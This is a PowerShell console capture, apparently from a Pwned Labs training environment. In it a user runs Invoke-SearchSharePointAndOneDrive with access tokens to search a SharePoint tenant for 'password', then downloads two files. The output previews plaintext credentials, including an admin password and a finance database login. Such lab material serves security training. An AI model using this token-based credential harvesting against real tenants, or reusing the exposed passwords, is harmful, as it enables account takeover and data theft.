 PS C:\Users\max\pwnedlabs> Invoke-SearchSharePointAndOneDrive -Tokens $tokens -SearchTerm 'password'
[*] Using the provided access tokens.
[*] Found 2 matches for search term password
Result [0]
File Name: passwords.xlsx
Location: https://iancloudpwned.sharepoint.com/Shared Documents/passwords.xlsx
Created Date: 2024-03-27T00:13:10Z
Last Modified Date: 2024-04-07T13:35:48Z
Size: 17,08 KB
File Preview: <ddd/><c0>Password</c0> Azure lindsey_adm $R4ncher2043 Dev Env r&d $MEGAPRODUCTS-777$ 1Password Lindsey.<ddd/>
DriveID & Item ID:
================================================================
Result [1]
File Name: Finance Logins.docx
Location: https://iancloudpwned.sharepoint.com/sites/FinanceTeam/Shared Documents/Finance Logins.docx
Created Date: 2023-11-06T00:17:46Z
Last Modified Date: 2023-11-06T00:17:00Z
Size: 20,74 KB
File Preview: <ddd/><c0>PASSWORDS</c0>) Service/Account: Finance Database URL: https://10.10.11.15/login Username: <ddd/> <c0>Password</c0>: F1n@nc3Db2023! Serv
DriveID & Item ID:
================================================================
[*] Do you want to download any of these files? (Yes/No)
Yes
[*] Enter the result number(s) of the file(s) that you want to download. Ex. "0,10,24"
0
[*] Now downloading passwords.xlsx
[*] Do you want to download any more files? (Yes/No)
Yes
[*] Enter the result number(s) of the file(s) that you want to download. Ex. "0,10,24"
1
[*] Now downloading Finance Logins.docx
[*] Do you want to download any more files? (Yes/No)
No
[*] Quitting...
PS C:\Users\max\pwnedlabs>